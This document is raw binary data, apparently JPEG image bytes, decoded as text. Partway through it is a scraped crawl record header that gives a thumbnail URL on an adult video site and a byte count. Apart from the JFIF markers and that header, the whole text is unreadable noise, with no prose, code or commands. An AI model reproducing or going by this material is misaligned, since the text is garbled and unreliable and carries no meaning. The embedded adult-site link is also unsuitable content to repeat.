c�&s��pDaӛ}�J|{j� D���u�˃��g�a��U�Ia�v�;t����Q�:�2�M��*�?���}e	.+�O���{j�d��̒^U��MN��'��ӆWk��i�&H�*ޣ!�y��W���1&�9�w���|�w3�^�K����VWɐk�LI�����P���r~��n�ۙ�C#�}ws���ᥴ^�5� V/T4�m�d�����F?A��6�)���kQ�*�r~���;AI�b�j�*jO��A��?��Z��+�� I�B�l���+g��ݶ���I/]C��)˜�q����Q���	e�������mEa�,-s�0�;������z� �z̵�1]�l�]Wn���Zg*���^;|t���e_na�}����QJ�k���T���4�y0��*� R?s�������gn�j��4��C]M'ME;��$w:�L�5:��L�G���Q����Ρ[��)���S�--�����H�5Q���ᆽ�׶�<����f�k^#� �,��*0�Z8)�K�{|8m'q��Ћ�c��rVn��h��r���B��h����S�LQ�f {����Y�ǡ,�l`�ٞ��n���[��T�W�U,� iVp����=��ϧ��)ZW������+����G�7���OH����n�-��w��կ>u4��q��s�UC�2"NH�w�}�|M��*=�G��<(�7�*1�c�hGD��c���p������ۏÝ̐�t���V�+�yC? �(�iB�8<�m!G��-�y�e���Dq�t`��B;��z��i�BH���&Ol軁�*D���{F���������>�D���`@=�5�1"IpQ��+Ϲ�7�\�;�uoJ�g�Χy��X�]����*PwC^�GQ�=Ʈ��6XAC2��GC� �L��Q�s���0s:�)�<��W�[�b���i���X�j{}��I,��G'�؝�����'m��]�&TSKYUQ�j��H.N^�	�W�Ђ}>�>��^Y9��}B����g�c��t��2I)��c�T�I� Ɋ��hhP`���1�e��K���`�[��e������o��X��H+,�W[SY�Ѐð�{%�&:��Z;&ތ`0Ue��99����RB�A:���O]�Ͳ�������{Ү9չ��.^��:�
S@�������X�#?�`16��m��[ �x�8��\��+��*l\L{{f1N�����b�zS,YcʘQ�+�Ҍ3o�8�������w/	��ԙ����KI\zrA$�T��X�>��|Y�t� ���n��[5�w`>��=Ӳv${��Wr���ժ1
���8ךc��{� K� E��� f��.{�ꖫ֐4�̿,��*j|��οH��H���w�],��Q](f��<��T*��:Ю�q�ĿKemȜm�kW]U]� �X���� ��QhJ�ψ�U�0g�:�� �[��K�X�u�6�����s��}l؟�$���^�������Z*����z������6j#�������dH����nq'�gV�� ?�
���EM:X>#����?H������[�ޭ�{���4i�=C����ڔ��@�u3l�b#�����_i㩶,��.��.y����߄�D�>-�*A���'য়��c�߇�tM�j�N׹J����s��o�Q���$Ԫ9"s�<�R6.v��q��<N���� >]�?�I؇�\[�O�*��+/V[ cؒ2?���,��~H�6��A,	1����>��Jێ�Z�z�6��C VJ��=�q�-����=%�&�|*̤�{h�~ �LL�M�	��: ����R��D����YE9= �8_� 	�w����=��&g���uz��z��D��V̴��$���v�'���$�Ǭ5|�����h�읭���-����# Y�������U&�Y��dŭ$�5}�rE]_Q�_��#d���!�W�R}L�d�c��R�
q�S��| ����G	s���KW^�7X�t��t�͹�\,Zy�'�s�o�&Z������Ą�����%g$AX0������"Zr��$}=�@kV�m�),HՖ6u���q�^t���}�r�DU52}�J�?],�6�X��̬��^��6�v���n6��^MM4���� �`�*@ ��YC��2�;V�������g�� w\r�k������Uqt�E2��$_��$)�^c_�]#n^��=���x�����`6԰=U�J����"^��PbL�\�s�y��u��p������d��ln��m��`Z�ϻ5H�8�h�V	�� u|��pWP\�:X�לA�������x���MP�@*�Ҏ�N��N~<cG�ͫ���'�Z�U�l������3������[�L��� *�CAŐR<̮�#
A���)c�=��ŞÞ`���Zf���P�L�5l�IV�����Nz��Ha��(�q3b �e۷M�j�1�l����E]"PDb�o�2�H ��3��5i"2�l�I�ɐ�s�3%�kU�;=}D���Z\��Rƣ�d,���21�4��i"8�3-~_-��q���xS��^�X���x?�`41n{^%�`�fJke4ST�z
�bW�9,~��F����yġ�5�IK���X'
��TRV��z��1���r	��%���9#�x*)o4��:˅,�vf�ǖ�ĔoFI��'9�<�D��t�� Z$���s��,�}�b��+#:�c���D�Q qk�܅��u�k<G���:�h%��OC��9g��� ��}!A@>!�I��L��x��f���*H��t�3g�u(s��78�� h��X6����� �ƣ�^/E ��B�+��8�,�~��h���~RX6��3�1��M��]�Fi����=d�����>J5���-���@ K���nZ��Qi���jN��ea�o�N?ը�&����-cm@����v���?�y�'� 'w�01��ګ����jX�շJjz�E�G���22{�I=��T$Δۙb�Z��DV�`ps����?� KzK�$�@����׳1��u���f�Ү�3^�Z��S��`��4u�G�L=z7��q'Zo�� OU4� ���9:��\���V�E\���D۾��CCm��ߖHC�)�H�27r�$��{:�:��U8�3E�X���~��oe�RG}���XdG%-JTF�������9���b�Vm��A�_
�Q�"���`�e��|V����e��Y��f��|���j�S�DuW�p��X ������]:y�� ������k-�f��Z,��"1�K#;v%V.�5�|j�����?��
�]+Z����[w��u�Z��a��@��Q �d�<�Q�#�?#� �z��}`��e>��t����7]�gcWU91q4I�E��,�����pQs��~�h��}������U&梾T�:zYՍ��O��G�Z�zG�A?N}Ơ�x��}�g��ە}@�c��'�{T �N1�c�ڽfc��2N⎮��zh#�zj�InK�@d��È۩�9�s�,Np%W�`�ֱ)�����J�GA=(+�2L���r
'��Gs�Cm9Yy�Yi,����IW,��	<����e@�5R���(�X���v�=�6�i��B�L�v�8�ԟP��@3���N��0�������x�b�j
G�0ΒG/Z�A$��p ���* v�f��}�� s�w5T�Vt���IL�$6	D��>��r9nE����J�_Y��%u�ku;����+�VER	R���2���?�.��l�E�l�(����Q���L���|�HI�  x`r��89 Aˎ穁L��u���T�8���$c=��JՑĖ�/Ru��㹙"��z�XdBAL7�/���L ��{�P�Y8�:�����6��m�<6����3D�H��ʾ���c��1�PM�������iS� q���=,1[�:z�I��~�f�g<c�H�u�� ²`��a]M�,�d���X�j�i���A1i��83�$�@Ǿ~|���`Q�>�Y���,D�}�`�lm�Dj�i���˓�����k�,E�{>(\��f�� ۵±�Qؑ����k?T���� ��</�)�/�ӔY$g<��{k�I ���e}�r�ON�)b3�����;c5S�`<��:'�j�BCϘ�ܞ�c���f�z]�|���B.sn��J�$qI�1L�&�����6����w[��Uu�+m�Gp���MJGR�g=>���E��@��}��w>��!�%�KN�Y��˩�bc�tf�
�Ϲ���m�~���Um����h搯HE@�s�G-���q�M*��"����$M�����4���T���E*�G*��WP�*G|��j�}]�K���au^F���~ޓu�#����G�~�l[=�c2�"^�*�~#��(F@�$d��x�W��H�{{�'��o���w'�1���V`�X�kVbO3>���ٽ|fܻ��$54Ȗ�Y��IE4aԌ��f���'���c�`}�ҼH��z�����B����o[䴱���.�Q����5Z�a-fi�Xɋ�ŗ�[*�GSn�,�}��z�u$l�Q �a�b[P�(q���"�I�x�j�T{?rTY���4�30��`d.��9�Q쪣�D<(Q�"l�P���?a�?H��6��>}��V�Dn�<�m�N�G�� �ԫ!�A՞����ع���w�y�⢲�/J�+VV-'J��x,����X����v��	�%皦����V��Jg�z�*ŚL���>#��8��31�F6*���/���IdzIQ��(�ҡ��=#&E8Y!����UBN���t�e_-�$�!`p��?˃۶�!��,	a;ss�gIc��п�4@~p8��!Tc�<��@H���k�j�.���Oou���%/�}@�zк�C���1�ё��>��&��Ū6��rvdy��n�w!�c�' �I^��������a���A[�uS]�	6�4c�*�O���I~��㧻��U�9&^�!B*����Pm䳣R:�Ueh������'�I�Iƃ��\�l~ֳ��V��ER�b��r �t�H��Qu�Aq����Y�O�qr
��zU������?4\�+S�opl�7�ܾLt��Цy&11\r��՜c-���M�7}~sɵ�My��NwbCZ�wV6��4�~�#/I�����G?:t����@BFs�ʳ��q�i&�.�#fC���^u��)!�s5F�[������j^c�@�|t���͜ǩ�1��}�T�Ic�+���|�r�hץU�;M]�sVH�zh����}�ㅾ(�
�� ��Gm\P �{�U[Z�S�S�ko���4ҹ�˙j*EDt��Fd��!K_J��$�G���P�W�3�Z|8-�s�������5����������PC#��Fg?��T pGSH ����w�}ֺ��{���D��"�W ��Έif]҉j���~0l�l��y����HV@xv��|�?Lj�&	�� �����j�[���� ����K-�mP�iz��8�=q���89��/}%��*��X��N?XK�ޙ��\g����A_p~c��Wمy��V�D��o=��;��ܕt�z椨��$,�P��$΃���mgb��`4�M`X��~�*7��;<pCLr#�`�y��},&��p�N�0��qՁ���kCN�\�iÕ�Gfܷ�R��'�:p�F'19㋛'���a�u��'��� ��j����c#�+��L���܍Qx0Z��dnj���f�e󑐆s���e�s�8 g?-�,�'^�]���dYcIQRTX�@���t��u>C����'8 ���@�h�)�0SQ=T;$BG�rp�K� ��� ���3�#p�0�̩�u�TKOP��9,� I�������?���N�. �9�����ݪ�MIVNT��ya��=@��rp�9�8SϬ.O��(��J�)ֺ��#j�ju�G!�)����d�Nx��d=gy�����U�ԥ�g���,p,�,�!�gO_���eH9���k~c8�+�	c$ղ�ѩ��s�SzK�W+�H�x�ق�$���)R��V�SїV��g�5��@�p9���w� s%m�y�ܖ��w�ִ�c��c&��A��u`>�f0�eO'��B���A�k�ݹ\�.;��!$- ���NG\���m3��(mb�����!|h�$�n�"�A%;��H ~����S�
<3+�A#6���6��Jq�������.J9�x�O׫�e�CM`�3�׶���N����+zPRO0�~�&�I\�l�a�9#�oՀ�����iٛsu����,�
q���<ϻ��]aD����7�*�r%�P?�=��q�8����ŭ�݄X2;vQ�(IȚ�Z�xI��b��SI�z�q��t�4�����-xW&�E������T��;��(��X� ��m}%�� ��N���ʴ��Y��Kl�[a�������l�eP �{�Ѐ�Ğ���J 	ޒ�ʨ�����x�3<6�0f?4N"�]r=cyv���[i��Ƌp�I�ToӐ���d{��� L��CU�z��Tܩ����ZxWSU��W��v^��\�N�A$�F_�#>��Ը*z�W�z��U� �����	��nOn��'ͨ� ����T� Oc�.q2�Dpx�4Aʭd�������&�$Y��($�9� մ���P=#�����7w�via�ڲM�i�1H���A� }jW���Z������YK}F�Y����_mJ�-t[��&o���b��P?'�s�s��ޘ�<��E�f���g���� pq�����.�ț!��Z��O��t��pun6������Ġ����d��F��? �՜�@=x����4�w���mE!��	��uH�uG�l�g �?Q��~1��F�_o�:���xb�1Ҍ�W�2@� ��1�����H�;���Mւ(j��]d�:� K3~��Ϩ Np����i��px� 1+.����K�.:C�`L����{�~:��re� A����u%=EB��a������ ����Fp@�Ť��<�����KWN����ȄMI�y���+�@��<�+���u@�I�N�|���6�K�dc�F1�IOS>2Ĵx �~��\|G��Y���q��7��V�9^����>��ha4�2�%�<�8��=D�� �*��ND���\�Lc�mT4�r���b�
�#� � ��KY�n�"k��Kڪ�F���<A�,�Y4�`�ZT�M�&�k��
��������$������ � ��3�{-N���L8��UXl8?i�[��%���ΰ� Q�]���� ����d����T�Ӄ�u�U�� "L�E�=�=��� ސ�i��Q̲��(��t�)Z,�+����9�P ���Ul�=�D`Xd`L�"�����zI�~��������.�oT���Zx���!�g��h�I�]\��K���Y^��$��`?_m=VBq��9�{���_b�*L/$��AEg�@c��c��4��e�b�����V��I�i�eh���Qf�X��ԫ�<K5ʀ��a�2\��"&�͌��W[�ϬFīR8�S��
��oƍ����#'���
�8���΅fm�u(�h{I�b�	oLq� ��o�t�������wقU&=�G:���^���o�� mE���Z�#�Pn�tۊh�IWD��/�ۏ�K��<N`��8��dvǝ��G�ƜNfN�s�i�>�� �QUg=Q <���;WS
ᵈ��ԡݖj�MƜK\N��ن��,����8l�u�x�]�n��I�g�:>ď� �T�x,����Y�{tS�(�A#�`p9=T��9���-V$�bYH��� �N>��;2�v����تm�ɎS	3y��,�򣎞8�Xq'���Ů��մpM����Iۭ@�|>=��ɑ`���_kW]�U���6�UR�Y�e�А[�)
1��z���� G�p��j�|!j�H��I]
�[B��GW�Ǥ�N�%{��V�fӸ��{B�O��Ќ*V��C��D� p3�=X��s���dE�ל��w��ٖ�l�o�FЈa=
���~�1<sίf�h��E^&���kxa�SC(뇜�
� �O��s��zr&�h�?��7�v�Zz(�QR�N~9��ZJ�,�w%�4�7��}���bP�A̝1'L^�=�E�GP-s1�O.컂tx��K
�Ed
RA��|�󬫻����xai/Y���Ve.��J��~Fs*	b�znW�٫�^A,�<����F���^�7���"�Oy���-%X�t�!3�#���~�zG� v��<�r�������KL�
�d�NxS�`>���u$�=�F:�㮵�Ps�b4�i��k��L��U�ۮ�[.�b��<"S������4֘�*�A�]���F��ŵ�w)v�c[��:�zx�cX"vz|I >XY3��d���kE��ݩ�����󵨚�?�^������s�-���W�#''��[��$~�O�&�-mA�׸��ku`Y��Y@8�9����TnA���i�:'g
���]q8�.�D�I_y��X�G����\6��~^��?ժ�c��5U�e�0M䒞�K5L��1%y[��y�s�P�1�9Ĥ�n�#ݕ6ʈU\���O8?ۧ���`f0�e+����~ 1��SL�.;��G�0#M#n���ؿ RI���R�M ��O�8�zӋ�	CL�򜯨h��(���_o��c�ֈ���+-[�~�%&6�P�t~�}f�l��1���mSEd���x:��Y�zG�[��Su�:��~.B�F� k�$�Ar�j�����9*?)�uİ\�w$Rl{�}4�J��DP���1�D��q��{g�E�=�W��w7��6�ηY"�3�:h�$���0O<��F�M�n1+�d6#K=���Hy�����+JAq,h��D!�'���0� �@��rg5�,p�#�K��r��R<��_�m.��c�B�{x� �n4�L����U:��r>z�.�����|�$���RqL��زN�)j�"�_ +e?SƱ�_��b�*�'0�)&��R�O��y��;�l��\�>0#%�T�S�ʐ	�?�^�7���c���k�d�S�)�X����ߘ����Q�>�b�x9����u[#z� ��͒ޒF'������p`6�-S�m��<�%%$dˌp�"6�4��q+�'�.��#��I ��R9V�Q��u��[�ަ(�7x��!�YݺdǷWl|xԖ�܌y��4oj�	M	NO*AP��8����&�,��,�.�֢Z�s �1�#Uc��p ���+��u�mJvw��<��I���3������I.�l���ҢI#Y���H�~b�1$�����m�&��e�?���/�eG��^w�MU["Q��'�MPȎ�J)$	#.�ᚫFB��>�����|���.x{⇅�
;����R}�Eij��p�$18��=J��u�H��:��6��F@�5x��R�P�ȓ7���X�q�>qث�k=8�G#����m��[j��_�t�p��9�u�C�ck�#6G�"(�����ӅfFL�� ���塭���]����S���=/���r� fyݸ,7]�Z��芘�U;�]=��Ԍ�W�^�W�g�W�A���KZ��Ih��"7��Pǣ-�c����s��5��8@쭰�k���}��ݖ{�߸����b��P��A��ȝ,��zr>P�nӃ�=�Gk.⚂�c?u�q��G||}X�4-=~c��8�{�$���ı�01�lm11�9��9R7��Z�Q��<��:�E�g��:���ɕ�TI[/��4ی` A-,�֌y� ��骓tR� �B�B~��� &qs��&zx� ��`E���Gp�3���M*�p�}۩��dG�����q��G�Y��ổ����K���ޑ�(�]�.]؃������ȍ(+���k��T2�DB��v>�C91���o흿�� �H�����gۏ��f�c�`w����Eo����q� ~ �G�'���3���Z@�_f�r�U��F�?�����XM�YdPђ[ 0������f}d��,��t�Ut��Gǝs�t ���D���EMM^����������Sz!��r�����ii�Z~i���:��x�f���m�ڭ4uf��LV6�`ʇv ( �I#��2{utL�-�=�o�͹��IWIq��l�y2�b���p�xe>�>_��*ր��>7���?���+W�;�eۢ�m��T&VkU�j`��L��I1�M�1��ď����G��.�[b��}U�k��oa]KM#K���1�:�]X�k{_�"~��]�������v�b�xhz�t�$eI*�����6s�]y*�q�R��y���Ģ�������Wǘ�b0	�<����V�"������/�i�O]R.IΝ�&@��C���F�u۶�&���o:T�����9�z�Bs�����n �����5ҍ��X꒢RI��M X#H�y�7�-�.m=4�OQc`P�{�+���X~i��C(a�6�{���1_�{�l���B�j���� *(�2e�B�Ubb�� 2����|�������G�k	����z�XvFԠ�6jj}2A1��;"� ���
�3+Uyvĵ������\�H�J	��\����79��(�f�"���cwS�bJ���6@��S�m���đ��D3]�ܞ1�W�����h�<���7�v���� x0Ņ~I#:ʽ��	�<�ڵ�{�IK1n���nq���R�}�V�@a�����:3j�07���O�q4q�7-Ɛ����;g=#*��|�a�J�:�tbh�y�����������Z�s�V��(;q62����0��TU��!��q��,L`���x:�0'$,��߫�G�g\9�R�p~D���L*9�k�eV-l�d��"��N@��Ƣ��$��vd�[v�F�x��u#�1�ї����@?��Y����	kf��5[��P��}+&x��������s���� %�n�f6V�//JDH�x�����tlb6S$�(<^�so�ȭa����G#� �T��S�$�*((��?kVW���~'�6���  �evԠ���U5[��ڨ��<_y1�V #��cOi��;D������3��-����s!pI"H�(��'��D�O�oQB�O�M?�߄y.u�8</�?�l��ؑެ7o�跊w�b�/���<�v<�u�B�x��UfH��۷x����Ӹi��2i�DZ��=�9�?�Ďt�8�r;�]����[�_�;6�Y-MQ��v'�X�,�L�>�(��0\�Q6_��|�l�Y�G�J�n��^Tt�C599!��H�Q���8c��+o�ا� �b��Ͷ�J�T'�*4�s &����]��he�mڸmWD˘��0�����O2�a=>ßg|(�ڞ[��-�z���x��5pʹҫ0?�T8��<�c#Z#��u�~�l�2\d����6��a��>��8Q1�X�Z�z܌���93B��&8��H'�j���x�ː`h�VL�ێ��52~@3�k��%m��H)����2L�H#�����1Z�/�0�HX�{�!kM�	�.�;G�v#�{�:���J�Ev<w�E\W���
:ji)j��B���p>��Z7"2��x�nj�c��?�����Dį��P?���&@[&z�m!@=�pK[\�*�б���ב�����pj�oj)	� b��N@X�B ȑ�Yd�<1\���5��HohOj��ʕ�H�S����4"�<B�6�����u�ĞX`[8$t���m��8��#[�(m��
h���_I*�0��� ��Vrq	Q�wO��k��U4��VNH�#�:��K�-��RnJ��%MiM��N��Ī}�4M�� ,�V�O=J+�u^�R�j �Ve��]~A���G'���Tr;���E�	rl�K`�m�t�z^g����?Mr;��fn�����xW&��f�QB�i:'��HO��������M����g���뼻?�$��@>fm���Pyt�� M	��g������{p����0���T�t��M �Ȉ�����ۆ���"���i)'UuU#�0+�7��*��H�Tq*0!����jm��[ӳڦȅGELI�*�q�obܙǬ��AQ��W$g���b�����Em���A�=ΪL��7q����m�KEk=�D�+�O��ʱ������f �$/}ͽۖĢ�DQ� ����fF��͉a[R#SW:����My9��)��3�+�tl��|4���a+�Q�� i��.�s%�b1��B��n�j�	�4�k�����#�4���1���pI����Ƒv�U.L֭׺��)�@��,����<����i���K__-��#̨:�8�[9�N��83�R�rp!�&�ڭ%5� RR&�#�"�	`2^IΕm3���ԨKj-�f�h��$B)#���K �q��4����v���&U^�v�d�O�Q܁�X6f��	CUd�R��X�ES�Q�Q@�g j�`'p�b]l%D�/<0���8��� ?�E̯<�]q��WCp*���`>$�A"^�+���Is��3y�T��	q�� �<���լ�=}��Uqz���J`�x�bO�4���0e=�nG8fxHg��pl���&K�@�p��,��P(�0o��'���)Y�%�[��x��/Q3e�ҬOյ�Ud���W���d�FτV4���&(ڢ�bWt�7Dj���8'?=-�$�G��Я��V�nc�nZc��	&����KYɗKD����	�|e�|��?=	�!�-,.cIز��D/�-�$�'$�����������	��@�O0��ƫ&з�U\n�
K;� �!Ts�c���*�����W
���TCM���2H;�x@{y$�m�1S⻓�0u�.m�����=<��$��Kf������}�v,�\& �H@!�h�z:�nW��C��j��1�͓Y� i�����dI�$�|��0��	&��UG�ED AYa&XC	����	�;��
� �8�<��&�"��Ի�NDɔ7Z�C��ih�_q޽'��9�.��ұ~'n�����\�雷$�hV�f�ݷ�M=u�Z�F2Y�8_� �x����p3,�S_��X�*iZ�&H�\��)H�e[���:��m�����>��o����.��j.w,�ҢB�K&T��R�q�=�H�s���^_�[7����_g���}�v�
��̐���/�5
Ē�c��#ͽ��Bu64��j��k��$XE~��#s����:[㌐�����NNN#�걅�*j604��D�(9f���'�q��CbjP2f8 �ޏ���N�� �j��r�erӥW�q爙��� =��]9�<K��&KBR�,���;� ~u�[�j�̉[N%q!ps���Q�ɍ�z����I�S��R��%��Ȕ�P�������u���Z�feրy�=��hd��ɴ��Le�9gv'��0 {���%D��yO�]�s��6��Z�m�a����RB�*�K��bg�)�B��7,�u�C���nJ���h�^y�c�fe��2ȼ �т@��*j|��������dFs,�X��|�i�Φ�b� ZB[�I��R��	S`Q���Q{�>.�JY����M��WHc���J�]���D$~l��i��L���'��x��]�����u�R� ��*�u�{�C=�9���x�`{�7�}�q�KS�7*��O���c�ះ� ��r����z)a�ZZd��ƺ����͓�6�P��Q��uglʢ㙞�c����v4��0p�9�(���%di���31�b1��	�2�zJ����y��JX�����ƒw�5��X���X$�9�O|igl�+Q4���<�˱[$i+�2�bT�پ��MI�X�C�lPfj�M�n��@�Z���Ȅ����~埫�:<���3;]�:Tڜ���g�@*x���d��Lq��# ۏ��Z䅞'E4�[l��S���KY��G(�CVR;�?�*�܀�96�|��傓uP���H��4�F�ǘџO^	����(7���՟�j� ���6Z��;0�l�;>�ܕij�KD/�D1t��(˞�,>͠چ��B�as��{�э��R}�5�z��$�ǿ�K~�X>V�x��W�/Uk��Y} 㾗�h��/���?-�����'�:
<�]��b�a�)�Y�z�����5p3�3V�5
�s� �B{w��	�OP�h�e��k}��\&b�Sь�a���VD.�Љ��>�qŴjd�S�=B��6!)`'�����`	��wGJn� I�KQh��S�͝��ш�Y�4�����H=,����c֕�z�R��oD^K>��/�\��8�nL%���9	��!�)Rg��k�ɍ�f@���ƛ(y�o���_q�԰�@�[����X��5C �-4��+��ƪ�ö�����R�T�I?z��0 �T�b��=)��q��E�m��'�����f�Y�ӰG�#���i�m���U�����i���P�ݦ<�� ,��k�֛s]}z���
lj.�O�������$���(J�
�?�?A��ҵ,׵������O#Ng2rg"_'P��c��2�k2� �F;� �f|���\Xbp^d:��R����l�+N`�渪��4���=b�s��	C �t���Zq���'v�tҼ�pt�8�"M�^$S��㿦�TV\$����6�Ϗ�>y�
�w֒�H�O�D�����>��j�&�[��f2���~��Op~_-iQ��B:�:�z��T��bm�Z���đ������'�c��]jH���*ry�_���q���pւ�Aڝ#�E�(��87��}G��K�$GQ@�1��	裦1����bǥKz��#���:�9KJ�q��+]kh*m��t�9Je�� o�F�;��9�n;iM*RLwYc#(�ŉm謣l��q��H�s6tlv����*d��I*W��m�	��f`���:��H�
P?���8�KWل�b�G-l������͝]9".�<AO��K(P#�9$Q����{������.7���72�fܷ���e�U�(�V8bR:}��k
�Wp�?f����	�ۖ�?��,�ML)����1E,��n��I{i?����s7Ӛjխ�v0�9��7ΫQ��m%\�~��,���O9�dH�ɘ��Y���!�y��Y�⺅�&���X،��5�uj�u)�b�3���
�y�.{�l,��ZZY�JD E%@�q$�uHz�g�1�`����o��\~�#D��2?(����� Y���E���P��ǹ�4��(����n�銒2��Ӎ2��QL�瓢@&M���\������&9aU�Q#`>#D�"8�3���	����L�m-a�Ԣn:�T�Γy�P�m�[:��o¤�*ǉ�X�i���u^m�:�Q�ye�C�3���<1Ѵ�5�3�b�&�V\����J��U�5iª�`?ܓﭼ\	��]�d�g�N$�}t
�.���b}1?��

--- FILE ---
content_type: text/plain
request_url: https://pornhubrough.com/thumbs/101/2705852731446138101_0.v1573826880
body_size: 14799
content:
���� JFIF     �� C 	

			

		
�� C	��  � �" ��             	�� @    !1AQ"aq2B��#��	3Rb�$r�����%S���             �� ;       !1AQ"��aq���23BS���#RT��4����   ? ���
H��鴠�Bx�S6�N@#$�ƔR�������8�S�BI�@�AI�
N1N�u�r\ ��l�x�9S[W��tIRy�1MˡJ�Wȯ�%)?�8�,��J�#$s���+$T\��`!��jsF��u	��kld���p�� q� ����6�6
��)�2=;���16䅥�ې��=�돥�)BR����  �J�kC���T>�ٝ� ���XeA.�U��ۉqbU����2����#n�KZ�����mp����]��c�_Rܥm�h���k��Zl|��f���mO���V5��G�O~Z)"�Opy�g��@;��`a�J/!J+$|� �rI�)���]�m�����P���R} $�*����X�]O'ds1!���'CM��$r�v�9
9��j�K�n��eOH�:�A�U;��5rL�m�洗��A�6����(J�`���7c��z��W��y�� [Zi1����;[H<��9<���䪭��k�:��o�:x�ޯ������[�%�;$ej��Gl�[�J�3�˥�B�LR��R�w��I��z
�,�D�lvM���x�ߚ�����ɝnB\m�B�
ʇ�������i��	d%#�v�Mb����[\t9- a>��?��zm�m����ԭ���>��Q����&��a�0Ǖ��n}�۱!;s��Cd$ ��W(1�
9�$�����@�W,.�$��.
e'��(f��ڸ��:�ROl�)a's��ZK�.��Z�9�����HbOmhT(rS�g�f�� �ē��+йV�? ���hW��%�#���-I8s��9_Ю>8�^�7;"�Iq�����
ei�>�!��m6��
��?�'����M��қq�����ֳ����A��#��?�S�i���'����lvV7���N����	�s����O ֩�zU-�����=d�	���כ
PH�#��U����r5���ICR�I���縩���[C� +�]iBN@�+��D�'����\�ؾ�M�@�6Nwg5��py$�Zj䢕 ��z⻁hg�J�.e%K�-�q\$\���)�p���P��W�m\Ǯ*��z�t��O����W$�֦�r�J��ܕk�X͖8?��W�-���G��_m6�-����$%) �
���1Q.�AS��{������'�ќ{>��[MW1�ڟ��D��dh�'�
R�Oˎ�����μ��j=_Ĥ��hD�_)�2U�`�C�\�$�q�&x��&�����%ϖ,u�}����I�L�u��3�&�V�P>P+��>����K���LNc5`P���?��ޝ��Il��1_^VW��5�/���y� ���.��ZIF�:W �^�Mz�sU�3�!��2Ԅ��a�c���q�5�|N��>���jޠ�e��@q@�C�mA�[o$�P''�ר��i��2NN8��r��-��3�P=ך�O�;��]j�����:y�D�TLǐr��;� �]�T�p=Zd��ԧQF�4�vj�����z��̙w��Yk*[m��ʈ� ����n������ =��m�%s�nB{q���;֦oE[�]�ׯUϷ[/qW"&3�ۉZ����J�<^�z��D�6[���72��k(D��HQ
���NHJ@��Zg����?%UE3�ɒ���EZ�ڭejjѦ�u��$Gy'r^ic(Z���C�ph��&��X濧��В�O	P�Ҁ:F��1lӷ����>ߝ⠢��B2	!@�3�䤀Ax�K,��pK`<U�)M`0�	ے��8T1�5Zb�qJ�k>�P�ҶFG���)Ky���
8bA-$�}j�_���"�H��`����?���x(�ǽJ�F�}膀P��sm����)��rIޜ�ڦQ�
��`g"�����Y��V�M�B]�Z�ڎ��x�"�����j/���$��B{��'��yR06�p�=�	9�5�^�e����ͣ���J�	�:�窹�3�����&:���	)Q���n.��0���CiI�4��H�3��� z̞:}��o�7����R}P�I${�5}����ۃ4��N�����@��,�|`~�ߴ����� �g�G<��g��IUv S������3&o��{��n���mG�L�쐮R��ℵ�R��H�Sͅ¾&�u@���-Э�mI��!�r��(�y�N�u� 3$69�a�3f���w�R�ez`w��7r=��io�j]�����Q�Xzy�g��ZA��@�Y_����i.�R�% ����F>��֯����5�9Xl�ԑ�|�+�Cܤ��)��3G�r�`�&�mk�#5��[��8�S�V]Q�4;T96��Bhm��U�٤�UP=(z�i�Yś_R���T�24�Sk��$�d�-&D��Ӳq�(Y��� r��������C��.�\;�#����>���t=�]�̼���ISq���-��9���Wa����PC��zᨮ��#DHs`�{?�@������r�wLsa����N�{����/֙W�_t���>�mM�䘪p��L)��/�i
'�=(�S�9���кV*c�l�3C�BFQ�Q��I5X��� W�K��w��0i�>�u����佇�l���� ���&�yC�n{Wf���0��nS���Of��oN\"Y�Z]��"�!�J�*����Y�Q6��Fd����$GC�B��V�1W��zI'��*&�ai���{b����bҟ��swAv�#v~�xԗ�k����PV�+�A�8ݎ	����O�PA*�(����!`����Z4�(@S��zW%{�M�P�-8PX�#RN}*R�]�䖔�������l���P���b%L�.��0O�)knPάd���Q/x�6+�b�mPd͌�#��V�����JP�o�yD ��a9��_g��=v����Nw$�{��B\|9��V����J�)^��}��ZШU4<\�-�l�
�3 ��P�I9���̞ýe^�X���G�R�ށ��w�T��>�# ��"��ԸZՇ��im���wJ����c� Z`���$|1�i�Uϊ+�V.�]�.��%��}���?L׎�#��!.%���,��7����!�Vf�>#��A.,�Q�g��.����}E�����;�5.��x��Z'q������Į�E �r�s���ˎ�Ӗ�sYӨ�� ��
*��iY�z�%=E�he�:�6��PPʤ<
���{D���7���L�#�,��U7��6m#�cqY��B�W5�X�vf��^��z|n#{,#���8Qz"�0��E\�kz�E�������6����þ`g����!JN|�sV����2
�}Mߢ�CK�]Z��ќ���)[A'�ކ5���S�[����J�A�&"AR���W4�I�P�zP���OzvԄ�V���ds�Q>���;�m��S�����	�e8����
$g9?ZS&�	���t�L��f�
�%��������  V�V�Y��m��E���
Bӎ=�Hs�޷�?�@��/�zD��+�R�n�u�Et��.���찈��Z3�\�#��x	�2YYs��$q��]��T󨚺.���U,0��Ip�yH�V}�b=o��ƠE�O𸀭��[� ����	�TP<Cj.��&-����k���[q�X'�q�I ��A�4��-���r�{^!��g��?�HQ�cb}��d�gu\َ�`�4P6�;s����>��`���g6��JYI�Y�`|{b��1����Ų{�q(Sm����6�`{$p��~Z&V�kKi���2����䰵Ts�(g������ט�%����Y&����v@eq9BG�O�>�T�dkN�R�s�o�h_�ɾL�Z��r��\j��x9�~�h=y�+_+Q''Ԛ���cĵ�be%-Z�ږ��t��Y���V��D�U�N��yu�V�l���>�aWU�%L�6�X4�PS�iM����<��K[���1�69�\�W�zT��}>�z�C�MZ�`��{j �E�����	�sD�]��O�����=Ei����G�6w9������_��2î'	Oo�L2����zWï$3�#��}%��󚹀0��#�H	(��Æ��JB
��Y�z�_jM^�7��#N��˪w)ʊQ�$��s�<z֎���ma9-��Te���[�@~sc%� ��h�%!�a�QCK�!ߒ�=S�=I�D��5�']~�zk$U2� ���d�OL�t�Ċ����
�0����y�)M�TO �3�j�뗇k�\uJ&�u��.���[���+-p�Yt�IZq�����<�σ���s���6�]Ab{Wd�B�S�CIiq��	yi؂⊻�q�@ 2e4s7�R����`7�� B���%�_�Yt���Ai��8 �؏cC}Y�6�pk^i�㒫�h�*G�����VA�c�˯��s�7���כ	ߴ�0s�Ͽ<���+�6�5�{�(�R���	P9
